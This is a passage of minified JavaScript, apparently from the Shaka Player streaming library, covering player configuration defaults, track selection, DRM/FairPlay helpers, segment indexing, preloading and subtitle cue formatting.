new(Function.prototype.bind.apply(ul,[null].concat(c(D.apply(0,arguments)))))},abr:t,autoShowText:3,preferredAudioLanguage:"",preferredAudioLabel:"",preferredTextLanguage:"",preferredVariantRole:"",preferredTextRole:"",preferredAudioChannelCount:2,preferredVideoHdrLevel:"AUTO",preferredVideoLayout:"",preferredVideoLabel:"",preferredVideoCodecs:[],preferredAudioCodecs:[],preferredTextFormats:[],preferForcedSubs:!1,preferSpatialAudio:!1,preferredDecodingAttributes:[],restrictions:{minWidth:0,maxWidth:1/0,minHeight:0,maxHeight:1/0,minPixels:0,maxPixels:1/0,minFrameRate:0,maxFrameRate:1/0,minBandwidth:0,maxBandwidth:1/0,minChannelsCount:0,maxChannelsCount:1/0},playRangeStart:0,playRangeEnd:1/0,textDisplayer:{captionsUpdatePeriod:.25},textDisplayFactory:function(){return null},cmcd:{enabled:!1,sessionId:"",contentId:"",rtpSafetyFactor:5,useHeaders:!1,includeKeys:[],version:1},cmsd:{enabled:!0,applyMaximumSuggestedBitrate:!0,estimatedThroughputWeightRatio:.5},lcevc:{enabled:!1,dynamicPerformanceScaling:!0,logLevel:0,drawLogo:!1},ads:{customPlayheadTracker:s,skipPlayDetection:u,supportsMultipleMediaElements:d,disableHLSInterstitial:!1,disableDASHInterstitial:!1},ignoreHardwareResolution:!1};return o.trackSelectionCallback=function(t){return L((function(n){return n.return(function(t,n,i){var r=i;"AUTO"==r&&(r=e.matchMedia("(color-gamut: p3)").matches?t.some((function(e){return!(!e.hdr||"HLG"!=e.hdr)}))?"HLG":"PQ":"SDR");var a=t.filter((function(e){return!("variant"!=e.type||e.hdr&&e.hdr!=r)}));i=[];var o=ir(n,a.map((function(e){return e.language})));o&&(i=a.filter((function(e){return Qi(e.language)==o}))),0==i.length&&(i=a.filter((function(e){return e.primary}))),0==i.length&&(a.map((function(e){return e.language})),i=a);var s=i.filter((function(e){return e.height&&480>=e.height}));for(s.length&&(s.sort((function(e,t){return t.height-e.height})),i=s.filter((function(e){return e.height==s[0].height}))),n=[],i.length&&(a=Math.floor(i.length/2),i.sort((function(e,t){return e.bandwidth-t.bandwidth})),n.push(i[a])),i=(t=l(t)).next();!i.done;i=t.next())(i=i.value).type!=wi&&"image"!=i.type||n.push(i);return n}(t,h.preferredAudioLanguage,h.preferredVideoHdrLevel))}))},h}function ml(e,t,n){var i={".drm.keySystemsMapping":"",".drm.servers":"",".drm.clearKeys":"",".drm.advanced":{distinctiveIdentifierRequired:!1,persistentStateRequired:!1,videoRobustness:[],audioRobustness:[],sessionType:"",serverCertificate:new Uint8Array(0),serverCertificateUri:"",individualizationServer:"",headers:{}}};return rl(e,t,n||gl(),i,"")}function vl(e){return ol([e],e)}function yl(e){return ol([e],e)}function bl(){this.g=null,this.h=[]}function wl(e,t){var n=0;e.g&&e.g.state==t&&(n+=e.g.duration);for(var i=(e=l(e.h)).next();!i.done;i=e.next())n+=(i=i.value).state==t?i.duration:0;return n}function Sl(){this.i=this.h=null,this.g=[]}function Tl(e,t,n){e.i!=t&&(e.i=t,e.g.push({timestamp:Date.now()/1e3,id:t.id,type:"text",fromAdaptation:n,bandwidth:null}))}function xl(){this.mc=this.Ug=this.s=this.A=this.I=this.B=this.o=this.j=this.H=this.C=this.i=this.P=this.W=this.L=this.M=this.O=this.l=this.m=NaN,this.K=0,this.D=this.G=NaN,this.g=new bl,this.h=new Sl}function Al(e,t,n,i){Xr.call(this),this.M=e,this.W=t,this.za=i.networkingEngine,this.B=n,this.o=null,this.sa=0,this.Oa=i.Ic,this.D=i.Oi,this.Qa=i.Pi,this.g=i.config,this.l=this.G=this.h=null,this.ha=!1,this.H=i.Zi,this.oa=!1,this.i=null,this.da=!1,this.j=this.C=null,this.ba=!1,this.L=new Map,this.pa=!1,this.Aa=i.Yi,this.$=new xl,this.fa=new jr,this.m=new jr,this.O=null,this.s=!1,this.Ia=i.Mh,this.ia=null,this.Ca=i.Lh,this.P=!1,this.K=[],this.I=[],this.A=!0}function El(e,t,n){(e=t?e.I:e.K)?e.push(n):n()}function kl(e,t){if(e.O=t,e.P=!0,e.K)for(var n=(t=l(e.K)).next();!n.done;n=t.next())(n=n.value)();e.K=null}function Il(e){if(e.s)throw new Le(2,7,7003)}function Ml(e,t){e.dispatchEvent(new qr("onstatechange",(new Map).set("state",t)))}function _l(e,t){var n,i,r;return L((function(a){switch(a.g){case 1:if(!e.h||e.i)return a.return();if(Ml(e,"drm-engine"),e.sa=Date.now()/1e3,e.i=e.Oa(),e.D.h=e.i,e.i.configure(e.g.drm,(function(){return e.A})),!lo(e.D,e.h)){a.u(2);break}return n=new qr("trackschanged",void 0),w(a,Promise.resolve(),3);case 3:Il(e),e.dispatchEvent(n);case 2:return i=xr(e.h.variants),w(a,Ca(e.i,i,e.h.offlineSessionIds),4);case 4:if(Il(e),!t){a.u(5);break}return w(a,e.i.Jb(t),6);case 6:Il(e);case 5:return w(a,uo(e.D,e.h),7);case 7:if(!a.h){a.u(0);break}return r=new qr("trackschanged",void 0),w(a,Promise.resolve(),9);case 9:e.dispatchEvent(r),S(a)}}))}function Cl(e,t,n){var i,r,a,o,s;return L((function(u){return 1==u.g?(i=e.g.streaming.segmentPrefetchLimit||2,r=new Tu(i,t,(function(t,n,i){return Yu(t,n,i||null,e.g.streaming.retryParameters,e.za,e.A)}),!1),e.L.set(t.id,r),t.segmentIndex?u.u(2):w(u,t.createSegmentIndex(),2)):(a=e.B||0,(s=(o=t.segmentIndex.Pb(a))?o.current():null)||(s=cu(t.segmentIndex)),s?n?s.ca?w(u,Eu(r,s.ca),0):u.u(0):w(u,Au(r,s.startTime),0):u.u(0))}))}function Pl(e,t){Xr.call(this);var n=this;this.i=e,this.l=t,this.g=new Map,this.m=[{Fc:null,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Dl,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Nl,Ec:Rl,uc:function(e,t){return Ll(n,"enter",e,t)}},{Fc:Rl,Ec:Dl,uc:function(e,t){return Ll(n,"exit",e,t)}},{Fc:Rl,Ec:Nl,uc:function(e,t){return Ll(n,"exit",e,t)}},{Fc:Dl,Ec:Nl,uc:function(e,t){return Ll(n,"skip",e,t)}},{Fc:Nl,Ec:Dl,uc:function(e,t){return Ll(n,"skip",e,t)}}],this.h=new Q,this.h.F(this.i,"regionremove",(function(e){n.g.delete(e.region)}))}function Ll(e,t,n,i){t=new qr(t,new Map([["region",n],["seeking",i]])),e.dispatchEvent(t)}Js.prototype.release=function(){this.h&&(this.h.release(),this.h=null),null!=this.i&&(this.i.release(),this.i=null),this.m=function(){},this.g=null},nu.prototype.release=function(){this.h&&(this.h.stop(),this.h=null),this.g=null},(i=ru.prototype).ready=function(){var e=this;$s(this.h,HTMLMediaElement.HAVE_CURRENT_DATA,this.i,(function(){!function(){if(null==e.g||0==e.g&&1/0!=e.h.duration)e.j=!0;else{var t=e.h.currentTime,n=e.g;0>e.g&&(n=Math.max(0,t+e.g)),t!=n?(e.i.ma(e.h,"seeking",(function(){e.j=!0})),e.h.currentTime=n):e.j=!0}}()}))},i.release=function(){this.i&&(this.i.release(),this.i=null),this.h=null},i.Se=function(e){this.g=this.j?this.g:e},i.Ld=function(){return(this.j?this.h.currentTime:this.g)||0},i.tg=function(){return 0},i.sg=function(){return 0},i.Zg=function(){},(i=au.prototype).ready=function(){this.m.Ga(.25)},i.release=function(){this.h&&(this.h.release(),this.h=null),this.j&&(this.j.release(),this.j=null),this.m&&(this.m.stop(),this.m=null),this.i=this.h=this.g=this.l=null,this.s=function(){}},i.Se=function(e){Qs(this.h,e)},i.Ld=function(){var e=Zs(this.h);return 0<this.i.readyState&&!this.i.paused?uu(this,e):e},i.tg=function(){return this.j.H},i.sg=function(){return this.j.D},i.Zg=function(){this.j.le()},(i=lu.prototype).getNumReferences=function(){return this.g.length},i.getNumEvicted=function(){return this.i},i.release=function(){this.o||(this.g=[],this.m&&this.m.stop(),this.m=null)},i.Ri=function(){this.o=!0},i.Db=function(e){for(var t=l(this.g),n=t.next();!n.done;n=t.next())e(n.value)},i.find=function(e){for(var t=this.g.length-1,n=t;0<=n;--n){var i=this.g[n],r=n<t?this.g[n+1].startTime:i.endTime;if(e>=i.startTime&&e<r)return n+this.i}return this.g.length&&e<this.g[0].startTime?this.i:null},i.get=function(e){return 0==this.g.length||0>(e-=this.i)||e>=this.g.length?null:this.g[e]},i.offset=function(e){if(!this.o)for(var t=l(this.g),n=t.next();!n.done;n=t.next())n.value.offset(e)},i.fe=function(e){if(!this.o&&e.length){var t=Math.round(1e3*e[0].startTime)/1e3;this.g=this.g.filter((function(e){return Math.round(1e3*e.startTime)/1e3<t})),this.g.push.apply(this.g,c(e))}},i.zd=function(e,t){var n=this;e=e.filter((function(e){return e.endTime>t&&(0==n.g.length||e.endTime>n.g[0].startTime)})),this.fe(e),this.Ja(t)},i.Ja=function(e){if(!this.o){var t=this.g.length;this.g=this.g.filter((function(t){return t.endTime>e})),this.i+=t-this.g.length}},i.Lc=function(e,t,n){if(n=void 0!==n&&n,!this.o){for(;this.g.length&&this.g[this.g.length-1].startTime>=t;)this.g.pop();for(;this.g.length&&this.g[0].endTime<=e;)this.g.shift(),n||this.i++;0!=this.g.length&&((t=new Ao((e=this.g[this.g.length-1]).startTime,t,e.C,e.Na,e.va,e.ca,e.timestampOffset,e.appendWindowStart,e.appendWindowEnd,e.g,e.tilesLayout,e.A,e.h,e.status,e.aesKey)).mimeType=e.mimeType,t.codecs=e.codecs,t.i=e.i,this.g[this.g.length-1]=t)}},i.De=function(e,t){var n=this;this.o||(this.m&&this.m.stop(),this.m=new Ve((function(){var e=t();e?n.g.push.apply(n.g,c(e)):(n.m.stop(),n.m=null)})),this.m.Ga(e))},lu.prototype[Symbol.iterator]=function(){return this.Pb(0)},lu.prototype.Pb=function(e,t,n){t=void 0!==t&&t,n=void 0!==n&&n;var i=this.find(e);if(null==i)return null;var r=this.get(i);n?i++:i--;var a=-1;if(r&&0<r.g.length)for(var o=r.g.length-1;0<=o;--o){var s=r.g[o];if(e>=s.startTime&&e<s.endTime){if(!t){for(;o&&!s.l;)o--,s=r.g[o];if(!s.l)return W("No independent partial segment found!"),null}n?i--:i++,a=o-1;break}}return new hu(this,i,a,n)},B("shaka.media.SegmentIndex",lu),lu.forSingleSegment=du,lu.prototype.getIteratorForTime=lu.prototype.Pb,lu.prototype.updateEvery=lu.prototype.De,lu.prototype.fit=lu.prototype.Lc,lu.prototype.evict=lu.prototype.Ja,lu.prototype.mergeAndEvict=lu.prototype.zd,lu.prototype.offset=lu.prototype.offset,lu.prototype.get=lu.prototype.get,lu.prototype.find=lu.prototype.find,lu.prototype.markImmutable=lu.prototype.Ri,lu.prototype.release=lu.prototype.release,lu.prototype.getNumEvicted=lu.prototype.getNumEvicted,lu.prototype.getNumReferences=lu.prototype.getNumReferences,(i=hu.prototype).bd=function(e){this.reverse=e},i.Vh=function(){return this.h},i.current=function(){var e=this.i.get(this.h);return e&&0<e.g.length&&e.s&&this.g>=e.g.length&&(this.h++,this.g=0,e=this.i.get(this.h)),e&&0<e.g.length?e.g[this.g]:e},i.next=function(){var e=this.i.get(this.h);return this.reverse?e&&0<e.g.length?(this.g--,0>this.g&&(this.h--,this.g=(e=this.i.get(this.h))&&0<e.g.length?e.g.length-1:0)):(this.h--,this.g=0):e&&0<e.g.length?(this.g++,e.s&&this.g==e.g.length&&(this.h++,this.g=0)):(this.h++,this.g=0),{value:e=this.current(),done:!e}},i.Vf=function(){var e=this.current();if(e.o&&!e.l&&(e=this.i.get(this.h))&&0<e.g.length)for(var t=e.g[this.g];t.l&&!(0>=this.g);)this.g--,t=e.g[this.g]},B("shaka.media.SegmentIterator",hu),hu.prototype.resetToLastIndependent=hu.prototype.Vf,hu.prototype.next=hu.prototype.next,hu.prototype.current=hu.prototype.current,hu.prototype.currentPosition=hu.prototype.Vh,hu.prototype.setReverse=hu.prototype.bd,m(pu,lu),(i=pu.prototype).clone=function(){var e=new pu;return e.h=this.h.slice(),e.i=this.i,e},i.release=function(){for(var e=l(this.h),t=e.next();!t.done;t=e.next())t.value.release();this.h=[]},i.Db=function(e){for(var t=l(this.h),n=t.next();!n.done;n=t.next())n.value.Db(e)},i.find=function(e){for(var t=this.i,n=l(this.h),i=n.next();!i.done;i=n.next()){var r=(i=i.value).find(e);if(null!=r)return r+t;t+=i.getNumEvicted()+i.getNumReferences()}return null},i.get=function(e){for(var t=this.i,n=l(this.h),i=n.next();!i.done;i=n.next()){var r=(i=i.value).get(e-t);if(r)return r;r=i.getNumReferences(),t+=i.getNumEvicted()+r}return null},i.offset=function(){},i.fe=function(){},i.Ja=function(e){for(var t=l(this.h),n=t.next();!n.done;n=t.next())n.value.Ja(e);for(;1<this.h.length&&0==this.h[0].getNumReferences();)e=this.h.shift(),this.i+=e.getNumEvicted(),e.release()},i.zd=function(){},i.Lc=function(){},i.De=function(){},B("shaka.media.MetaSegmentIndex",pu),pu.prototype.updateEvery=pu.prototype.De,pu.prototype.fit=pu.prototype.Lc,pu.prototype.mergeAndEvict=pu.prototype.zd,pu.prototype.evict=pu.prototype.Ja,pu.prototype.merge=pu.prototype.fe,pu.prototype.offset=pu.prototype.offset,pu.prototype.get=pu.prototype.get,pu.prototype.find=pu.prototype.find,pu.prototype.forEachTopLevelReference=pu.prototype.Db,pu.prototype.release=pu.prototype.release,fu.prototype.release=function(){this.set(this.qc()),this.h&&(this.h.stop(),this.h=null),this.g=null},fu.prototype.set=function(e){this.i=e,gu(this)},fu.prototype.qc=function(){return this.g.qc()},mu.prototype.release=function(){this.i.stop();for(var e=l(this.g),t=e.next();!t.done;t=e.next())t.value.release();this.g.clear()},m(yu,Xr),yu.prototype.release=function(){this.g.clear(),Xr.prototype.release.call(this)},yu.prototype.j=function(e){for(var t=l(this.g.values()),n=t.next();!n.done;n=t.next()){var i=(n=n.value).bf;e:{for(var r=n.Hd,a=r.length-1;0<=a;a--){var o=r[a];if(o.position<=e){r=o.Tc;break e}}r=null}a=r&&!(i===r||i&&r&&i.bandwidth==r.bandwidth&&i.audioSamplingRate==r.audioSamplingRate&&i.codecs==r.codecs&&i.contentType==r.contentType&&i.frameRate==r.frameRate&&i.height==r.height&&i.mimeType==r.mimeType&&i.channelsCount==r.channelsCount&&i.pixelAspectRatio==r.pixelAspectRatio&&i.width==r.width),o=r&&i&&r.label&&i.label&&i.label!==r.label;var s=r&&i&&r.language&&i.language&&i.language!==r.language;i=r&&i&&r.roles&&i.roles&&!Pe(i.roles,r.roles),(o||s||i)&&bu(this,e,r.contentType)&&(n.bf=r,i=new qr("audiotrackchange",new Map([["quality",r],["position",e]])),this.dispatchEvent(i)),a&&bu(this,e,r.contentType)&&(n.bf=r,JSON.stringify(r),n=new qr("qualitychange",new Map([["quality",r],["position",e]])),this.dispatchEvent(n))}},m(Su,Xr),Su.prototype.release=function(){this.g.clear(),this.h.stop(),Xr.prototype.release.call(this)},Tu.prototype.Ja=function(e,t){t=void 0!==t&&t;for(var n=l(this.h.keys()),i=n.next();!i.done;i=n.next())e>(i=i.value).endTime&&Cu(this,i);t&&Mu(this)},Tu.prototype.bd=function(e){this.o=e,this.g&&this.g.bd(e)},Pu.prototype.abort=function(){this.Fd&&this.Fd.abort()},(i=Ou.prototype).destroy=function(){return this.m.destroy()},i.configure=function(e){if(this.i=e,this.L=new Ur({maxAttempts:Math.max(e.retryParameters.maxAttempts,2),baseDelay:e.retryParameters.baseDelay,backoffFactor:e.retryParameters.backoffFactor,fuzzFactor:e.retryParameters.fuzzFactor,timeout:0,stallTimeout:0,connectionTimeout:0},!0),e.disableAudioPrefetch){var t=this.h.get("audio");t&&t.X&&(Iu(t.X),t.X=null);for(var n=(t=l(this.o.keys())).next();!n.done;n=t.next())n=n.value,Iu(this.o.get(n)),this.o.delete(n)}for(e.disableTextPrefetch&&(t=this.h.get(wi))&&t.X&&(Iu(t.X),t.X=null),e.disableVideoPrefetch&&(t=this.h.get("video"))&&t.X&&(Iu(t.X),t.X=null),n=(t=l(this.h.keys())).next();!n.done;n=t.next())(n=this.h.get(n.value)).X?(_u(n.X,e.segmentPrefetchLimit),0<e.segmentPrefetchLimit||(Iu(n.X),n.X=null)):0<e.segmentPrefetchLimit&&(n.X=zu(this,n.stream));e.disableAudioPrefetch||function(e){for(var t=e.i.segmentPrefetchLimit,n=e.i.prefetchAudioLanguages,i=l(e.j.variants),r=i.next(),a={};!r.done;a={ub:void 0},r=i.next())if(a.ub=r.value,a.ub.audio)if(e.o.has(a.ub.audio)){if(_u(r=e.o.get(a.ub.audio),t),!(0<t&&n.some(function(e){return function(t){return Yi(e.ub.audio.language,t)}}(a)))){var o=e.h.get(a.ub.audio.type);r!==(o&&o.X)&&Iu(r),e.o.delete(a.ub.audio)}}else 0>=t||!n.some(function(e){return function(t){return Yi(e.ub.audio.language,t)}}(a))||!(r=zu(e,a.ub.audio))||(a.ub.audio.segmentIndex||a.ub.audio.createSegmentIndex(),e.o.set(a.ub.audio,r))}(this)},i.start=function(e){var t=this;return L((function(n){if(1==n.g)return w(n,function(e,t){var n,i,r,a,o,s,u,c,d;return L((function(h){if(1==h.g){if(n=Si,!e.l)throw new Le(2,5,5006);return i=new Map,r=new Set,e.l.audio&&(i.set(n.T,e.l.audio),r.add(e.l.audio)),e.l.video&&(i.set(n.la,e.l.video),r.add(e.l.video)),e.s&&(i.set(n.wa,e.s),r.add(e.s)),w(h,e.g.Z.init(i,e.j.sequenceMode,e.j.type,e.j.ignoreManifestTimestampsInSegmentsMode),2)}for(la(e.m),e.updateDuration(),a=l(i.keys()),o=a.next();!o.done;o=a.next())s=o.value,u=i.get(s),e.h.has(s)||(c=Gu(e,u),t.has(u.id)&&(xu(d=t.get(u.id),(function(t,n,i){return Yu(t,n,i||null,e.i.retryParameters,e.g.Ub)})),c.X=d),e.h.set(s,c),Zu(e,c,0));S(h)}))}(t,e||new Map),2);la(t.m),t.G=!0,S(n)}))},i.$c=function(){if(this.g)for(var e=this.g.nd(),t=l(this.h.keys()),n=t.next();!n.done;n=t.next()){var i=n.value;n=this.h.get(i);var r=this.g.Z;if(!(r=i==wi?null!=(r=r.h).g&&null!=r.h&&e>=r.g&&e<r.h:Co(r=Is(r,i),e))){if(n.X&&(n.X.g=null),"audio"===n.type)for(var a=(r=l(this.o.values())).next();!a.done;a=r.next())a.value.g=null;n.ga=null,(null!=ks(this.g.Z,i)||n.Fa)&&Hu(this,n),n.qb&&(n.qb.abort(),n.qb=null),i===wi&&(i=this.g.Z).K&&i.K.g(),n.$c=!0}}},i.updateDuration=function(){var t=!!((t=e.ManagedMediaSource||e.MediaSource)&&t.prototype&&t.prototype.setLiveSeekableRange&&t.prototype.clearLiveSeekableRange),n=this.j.presentationTimeline.getDuration();1/0>n?(t&&(this.A&&this.A.stop(),Cs(this.g.Z)),this.g.Z.ab(n)):t?(this.A&&this.A.Ga(.5),this.g.Z.ab(1/0)):this.g.Z.ab(Math.pow(2,32))},B("shaka.util.ConfigUtils",il),il.getDifferenceFromConfigObjects=sl,il.convertToConfigObject=al,il.mergeConfigObjects=rl,ul.prototype.configure=function(e){this.g=e},ul.prototype.create=function(t){var n=[];n=function(e,t){var n=ir(t=Qi(t),e.map((function(e){return nr(e)})));return n?e.filter((function(e){return n==nr(e)})):[]}(t,this.g.language);var i=t.filter((function(e){return e.primary}));return t=function(e,t){return e.filter((function(e){return!!e.audio&&(t?e.audio.roles.includes(t):0==e.audio.roles.length)}))}(n=n.length?n:i.length?i:t,this.g.role),t.length&&(n=t),this.g.videoLayout&&(t=function(e,t){return e.filter((function(e){return!e.video||!e.video.videoLayout||e.video.videoLayout==t}))}(n,this.g.videoLayout),t.length&&(n=t)),this.g.Oc&&(t=function(t,n){return"AUTO"==n&&(n=e.matchMedia("(color-gamut: p3)").matches?t.some((function(e){return!(!e.video||!e.video.hdr||"HLG"!=e.video.hdr)}))?"HLG":"PQ":"SDR"),t.filter((function(e){return!e.video||!e.video.hdr||e.video.hdr==n}))}(n,this.g.Oc),t.length&&(n=t)),this.g.channelCount&&(t=function(e,t){return e.filter((function(e){return!e.audio||!e.audio.channelsCount||e.audio.channelsCount==t}))}(n,this.g.channelCount),t.length&&(n=t)),this.g.Gc&&(t=function(e,t){return e.filter((function(e){return!(!e.audio||!e.audio.label)&&e.audio.label.toLowerCase()==t.toLowerCase()}))}(n,this.g.Gc),t.length&&(n=t)),this.g.cd&&(t=function(e,t){return e.filter((function(e){return!(!e.video||!e.video.label)&&e.video.label.toLowerCase()==t.toLowerCase()}))}(n,this.g.cd),t.length&&(n=t)),t=function(e,t){return e.filter((function(e){return!e.audio||e.audio.spatialAudio==t}))}(n,this.g.spatialAudio),t.length&&(n=t),this.g.audioCodec&&(t=function(e,t){return e.filter((function(e){return!e.audio||e.audio.codecs==t}))}(n,this.g.audioCodec),t.length&&(n=t)),new Za(n[0],n,!("smooth"==this.g.codecSwitchingStrategy&&ie()))},B("shaka.util.FairPlayUtils",ll),ll.commonFairPlayResponse=function(e,t){if(2===e){try{var n=pt(t.data)}catch(e){return}e=!1,"<ckc>"===(n=n.trim()).substr(0,5)&&"</ckc>"===n.substr(-6)&&(n=n.slice(5,-6),e=!0);try{var i=JSON.parse(n);i.ckc&&(n=i.ckc,e=!0),i.CkcMessage&&(n=i.CkcMessage,e=!0),i.License&&(n=i.License,e=!0)}catch(e){}e&&(t.data=fe(ci(n)))}},ll.expressplayFairPlayRequest=function(e,t){pl(e,t)},ll.conaxFairPlayRequest=function(e,t){pl(e,t)},ll.ezdrmFairPlayRequest=function(e,t){pl(e,t)},ll.verimatrixFairPlayRequest=function(e,t){2===e&&(e=li(e=ge(t.body)),t.headers["Content-Type"]="application/x-www-form-urlencoded",t.body=mt("spc="+e))},ll.expressplayInitDataTransform=function(e,t,n){return hl(e,t,n)},ll.conaxInitDataTransform=function(t,n,i){if("skd"!==n)return t;n=i.serverCertificate,i=gt(t).split("skd://").pop().split("?").shift(),i=e.atob(i);var r=new ArrayBuffer(2*i.length);r=me(r);for(var a=0,o=i.length;a<o;a++)r[a]=i.charCodeAt(a);return dl(t,r,n)},ll.ezdrmInitDataTransform=function(e,t,n){return"skd"!==t?e:(t=n.serverCertificate,dl(e,n=gt(e).split(";").pop(),t))},ll.verimatrixInitDataTransform=function(e,t,n){return hl(e,t,n)},ll.initDataTransform=dl,ll.defaultGetContentId=cl,ll.isFairPlaySupported=function(){var e;return L((function(t){return 1==t.g?(e={initDataTypes:["cenc","sinf","skd"],videoCapabilities:[{contentType:'video/mp4; codecs="avc1.42E01E"'}]},T(t,2),w(t,navigator.requestMediaKeySystemAccess("com.apple.fps",[e]),4)):2!=t.g?t.return(!0):(E(t),t.return(!1))}))},B("shaka.util.PlayerConfiguration",fl),fl.mergeConfigObjects=ml,fl.createDefaultForLL=function(){return{streaming:{inaccurateManifestTolerance:0,segmentPrefetchLimit:2,updateIntervalSeconds:.1,maxDisabledTime:1,retryParameters:{baseDelay:100}},manifest:{dash:{autoCorrectDrift:!1},retryParameters:{baseDelay:100}},drm:{retryParameters:{baseDelay:100}}}},fl.createDefault=gl,m(Al,Xr),(i=Al.prototype).getStartTime=function(){return this.B},i.Nc=function(){return this.M},i.wf=function(){return this.h},i.getStats=function(){return this.$},i.start=function(){var t,n=this;L((function(i){switch(i.g){case 1:return w(i,Promise.resolve(),2);case 2:return T(i,3),w(i,function(e){var t,n,i,r,a,o,s,u,c;return L((function(d){switch(d.g){case 1:if(Ml(e,"manifest-parser"),e.l||(e.G=vo(e.M,e.W),e.l=e.G(),e.l.configure(e.g.manifest,(function(){return e.A}))),t=Date.now()/1e3,Ml(e,"manifest"),e.h){d.u(2);break}return w(d,e.l.start(e.M,e.Qa),3);case 3:if(e.h=d.h,1!=e.h.variants.length){d.u(2);break}for(n=[],i=e.h.variants[0],r=l([i.video,i.audio]),a=r.next();!a.done;a=r.next())(o=a.value)&&!o.segmentIndex&&n.push(o.createSegmentIndex());if(!(0<n.length)){d.u(2);break}return w(d,Promise.all(n),2);case 2:return e.fa.resolve(),s=new qr("manifestparsed",void 0),w(d,Promise.resolve(),7);case 7:if(e.dispatchEvent(s),0==e.h.variants.length)throw new Le(2,4,4036);!function(e){function t(e){return e.video&&e.audio||e.video&&e.video.codecs.includes(",")}e.variants.some(t)&&(e.variants=e.variants.filter(t))}(e.h),u=Date.now()/1e3,c=u-t,e.$.H=c,S(d)}}))}(n),5);case 5:if(Il(n),"webkit"===e.shakaMediaKeysPolyfill){i.u(6);break}return w(i,_l(n),7);case 7:Il(n);case 6:return w(i,function(e){var t,n,i,r,a,o;return L((function(s){return e.o||(e.o=e.g.adaptationSetCriteriaFactory(),e.o.configure({language:e.g.preferredAudioLanguage,role:e.g.preferredVariantRole,channelCount:e.g.preferredAudioChannelCount,Oc:e.g.preferredVideoHdrLevel,spatialAudio:e.g.preferSpatialAudio,videoLayout:e.g.preferredVideoLayout,Gc:e.g.preferredAudioLabel,cd:e.g.preferredVideoLabel,codecSwitchingStrategy:e.g.mediaSource.codecSwitchingStrategy,audioCodec:""})),e.Ca&&(t=e.g.abrFactory,e.C=t,e.j=t(),e.j.configure(e.g.abr)),e.Ia?(n=e.h.presentationTimeline.U(),i=xr(e.h.variants),r=e.o.create(i),e.j.configure(e.g.abr),e.j.setVariants(Array.from(r.values())),(a=e.j.chooseVariant())?(o=[],e.ia=a,a.video&&o.push(Cl(e,a.video,n)),a.audio&&o.push(Cl(e,a.audio,n)),w(s,Promise.all(o),0)):s.u(0)):s.u(0)}))}(n),8);case 8:if(Il(n),!n.i){i.u(9);break}return w(i,function(e){return L((function(t){return 1==t.g?e.K?w(t,e.m,3):t.u(0):w(t,Promise.all(e.W.map((function(e){return e.promise}))),0)}))}(n.i),10);case 10:Il(n);case 9:n.m.resolve(),A(i,0);break;case 3:(t=E(i))instanceof Le&&(7001==t.code||7003==t.code)||n.m.reject(t),S(i)}}))},i.dispatchEvent=function(e){return this.O?this.O.dispatchEvent(e):Xr.prototype.dispatchEvent.call(this,e)},i.onError=function(e){2===e.severity&&(this.m.reject(e),this.destroy());var t=(new Map).set("detail",e);t=new qr("error",t),this.dispatchEvent(t),t.defaultPrevented&&(e.handled=!0)},i.configure=function(e,t){e=al(e,t),ml(this.g,e)},i.getConfiguration=function(){return Mt(this.g)},i.zj=function(){return this.m},i.destroy=function(){var e,t,n=this;return L((function(i){switch(i.g){case 1:if(n.s=!0,!n.l||n.ha){i.u(2);break}return w(i,n.l.stop(),2);case 2:if(!n.j||n.ba){i.u(4);break}return w(i,n.j.stop(),4);case 4:if(n.H&&!n.oa&&n.H.release(),!n.i||n.da){i.u(6);break}return w(i,n.i.destroy(),6);case 6:if(0<n.L.size&&!n.pa)for(e=l(n.L.values()),t=e.next();!t.done;t=e.next())Iu(t.value);S(i)}}))},B("shaka.media.PreloadManager",Al),Al.prototype.destroy=Al.prototype.destroy,Al.prototype.waitForFinish=Al.prototype.zj,m(Pl,Xr),Pl.prototype.release=function(){this.i=null,this.g.clear(),this.h.release(),this.h=null,Xr.prototype.release.call(this)},Pl.prototype.j=function(e,t){if(!this.l||0!=e){this.l=!1;for(var n=l(this.i.g),i=n.next();!i.done;i=n.next()){i=i.value;var r=this.g.get(i),a=e<i.startTime?Dl:e>i.endTime?Nl:Rl;this.g.set(i,a);for(var o=l(this.m),s=o.next();!s.done;s=o.next())(s=s.value).Fc==r&&s.Ec==a&&s.uc(i,t)}}};var Dl=1,Rl=2,Nl=3;function Ul(e,t,n){var i,r,a,o,s,u,l;return L((function(c){switch(c.g){case 1:var d=new qn(e).Za.split("/").pop().split(".");return i=1==d.length?"":d.pop().toLowerCase(),(r=Ol.get(i))?c.return(r):(a=0,o=ea([e],n),T(c,2),o.method="HEAD",w(c,t.request(a,o).promise,4));case 4:s=c.h,r=s.headers["content-type"],A(c,3);break;case 2:if(!(u=E(c))||1002!=u.code&&1001!=u.code){c.u(3);break}return o.method="GET",w(c,t.request(a,o).promise,6);case 6:l=c.h,r=l.headers["content-type"];case 3:return c.return(r?r.toLowerCase().split(";").shift():"")}}))}var Ol=(new Map).set("mp4","video/mp4").set("m4v","video/mp4").set("m4a","audio/mp4").set("webm","video/webm").set("weba","audio/webm").set("mkv","video/webm").set("ts","video/mp2t").set("ogv","video/ogg").set("ogg","audio/ogg").set("mpg","video/mpeg").set("mpeg","video/mpeg").set("mov","video/quicktime").set("m3u8","application/x-mpegurl").set("mpd","application/dash+xml").set("ism","application/vnd.ms-sstr+xml").set("mp3","audio/mpeg").set("aac","audio/aac").set("flac","audio/flac").set("wav","audio/wav").set("sbv","text/x-subviewer").set("srt","text/srt").set("vtt","text/vtt").set("webvtt","text/vtt").set("ttml","application/ttml+xml").set("lrc","application/x-subtitle-lrc").set("ssa","text/x-ssa").set("ass","text/x-ssa").set("jpeg","image/jpeg").set("jpg","image/jpeg").set("png","image/png").set("svg","image/svg+xml").set("webp","image/webp").set("avif","image/avif").set("html","text/html").set("htm","text/html");function jl(e,t){if(e.lineBreak)return"\n";if(e.nestedCues.length)return e.nestedCues.map((function(t){return jl(t,e)})).join("");if(!e.payload)return e.payload;var n=[],i=e.fontWeight>=Cn,r=e.fontStyle==Ln,a=e.textDecoration.includes(Rn);return i&&n.push(["b"]),r&&n.push(["i"]),a&&n.push(["u"]),""==(r=e.color)&&t&&(r=t.color),i="",(r=Fl(r))&&(i+="."+r),""==(r=e.backgroundColor)&&t&&(r=t.backgroundColor),(t=Fl(r))&&(i+=".bg_"+t),i&&n.push(["c",i]),n.reduceRight((function(e,t){var n=l(t);return"<"+(t=n.next().value)+(void 0===(n=n.next().value)?"":n)+">"+e+"</"+t+">"}),e.payload)}function Fl(e){var 